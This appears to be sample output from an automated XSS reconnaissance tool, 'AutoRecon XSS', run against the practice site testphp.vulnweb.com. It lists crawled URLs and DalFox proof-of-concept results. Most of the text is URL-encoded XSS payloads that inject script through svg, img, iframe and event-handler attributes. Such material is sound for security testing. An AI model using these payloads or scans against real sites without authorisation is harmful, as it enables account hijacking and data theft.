 AUTORECON XSS
[Welcome to AutoRecon XSS!]
[@un9nplayer]
Welcome to the AutoRecon XSS.
Be patient, it's working fine! Please wait for a while until AutoRecon completes its job!
Checking the URL status!
Target URL is alive with status 200 OK. Starting the reconnaissance process.
Do you want to check for subdomains? (Y/N): n
Thanks! It will make the process a little bit faster.
Wayback Machine crawling process started.
Do you want to perform waybackurls on the target URL or on the alive domains? (target/alive): target
Wayback Machine crawling process completed.
Unique URLs saved as ReconTarget/finalUrls.txt.
JS URLs saved as ReconTarget/JSurls.txt.
Potential Vulnerable URLs saved as ReconTarget/potentialVulnerableUrls.txt.
SubDomains URLs saved as ReconTarget/Subdomains.txt.
AliveDomain URLs saved as ReconTarget/AliveDomain.txt.
Checking vulnerable URLs for XSS...
failed to parse url http://testphp.vulnweb.com:80/guestbook.php'%22()&%1%3CScRiPt%20%3Eprompt(940521)%3C/ScRiPt%3E [parse "http://testphp.vulnweb.com:80/guestbook.php'%22()&%1%3CScRiPt%20%3Eprompt(940521)%3C/ScRiPt%3E": invalid URL esca
pe "%1%"]
http://testphp.vulnweb.com:80/hpp/index.php?pp=12
http://testphp.vulnweb.com:80/hpp/?pp=12
http://testphp.vulnweb.com:80/listproducts.php?cat=1'
http://testphp.vulnweb.com/hpp/params.php?p=
http://testphp.vulnweb.com/hpp/params.php?p=&lt;script&gt;alert(1)&lt;/script&gt
http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12
http://testphp.vulnweb.com/hpp/?pp=aaa%22bbb
http://testphp.vulnweb.com/listproducts.php?artist
http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=
http://testphp.vulnweb.com/listproducts.php?cat=123&zfdfasdf=124fff...
http://testphp.vulnweb.com/showimage.php?file=
http://testphp.vulnweb.com/showimage.php?file=8&size=160
Running DalFox scan on vulnerable URLs...
[POC][V][GET][inATTR-double(3)-URL] http://testphp.vulnweb.com:80/hpp/index.php?pp=12%22onpointerleave%3Dprompt.call%28null%2C1%29+class%3Ddalfox+
[POC][V][GET][inATTR-double(3)-URL] http://testphp.vulnweb.com:80/hpp/?pp=12%22ontouchmove%3Dprompt%281%29+class%3Ddalfox+
[POC][V][GET][headless] http://testphp.vulnweb.com:80/listproducts.php?cat=%3Cimg%2Fsrc%2Fonerror%3D.1%7Calert%601%60%3E
[POC][V][GET][inHTML-URL] http://testphp.vulnweb.com:80/listproducts.php?cat=1%27%27%22%3E%3Cimg%2Fsrc%2Fonerror%3D.1%7Calert%60%60+class%3Ddalfox%3E
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/hpp/params.php?p=%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%281%29+class%3Ddalfox%3E%3C%2FiFramE%3E
[POC][V][GET][inHTML-URL] http://testphp.vulnweb.com/hpp/params.php?gt=&p=%22%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%281%29+class%3Ddalfox%3E%3C%2FiFramE%3E
[POC][V][GET][inHTML-URL] http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12%3C%2FScriPt%3E%3CsCripT+id%3Ddalfox%3Ealert%281%29%3C%2FsCriPt%3E
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/hpp/params.php?p=valid%3CsVg%2Fonload%3Dalert.bind%28%29%281%29+class%3Ddalfox%3E&pp=12
[POC][V][GET][inATTR-double(2)-URL] http://testphp.vulnweb.com/hpp/?pp=aaa%22bbb%26%2334%3Bonpointerleave%3Dprompt.apply%28null%2C1%29+class%3Ddalfox+
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/listproducts.php?artist=&cat=%3Cdiv+contextmenu%3Dxss%3E%3Cp%3E1%3Cmenu+type%3Dcontext+class%3Ddalfox+id%3Dxss+onshow%3Dalert.bind%28%29%281%29%3E%3C%2Fmenu%3E%3C%2Fdiv%3E
[POC][V][GET][inHTML-URL] http://testphp.vulnweb.com/listproducts.php?artist=%27%3E%3CsVg%2Fonload%3Dalert%281%29+id%3Ddalfox%3E
[POC][V][GET][inHTML-URL] http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff%22%3E%3Cd3%22%3C%22%2Fonclick%3D%22+class%3Ddalfox%3E%5Bconfirm%60%60%5D%22%3C%22%3Ez&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845
%29%3E
[POC][V][GET][inHTML-URL] http://testphp.vulnweb.com/listproducts.php?artist=123%22%3E%3Csvg%2FOnLoad%3D%22%60%24%7Bprompt%60%60%7D%60%22%3E&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E%26lt%3BiFrAme%2Fsrc%3DjaVascRipt%3Aalert%281%29%26gt%3B%26lt%3B%2FiFram
E%26gt%3B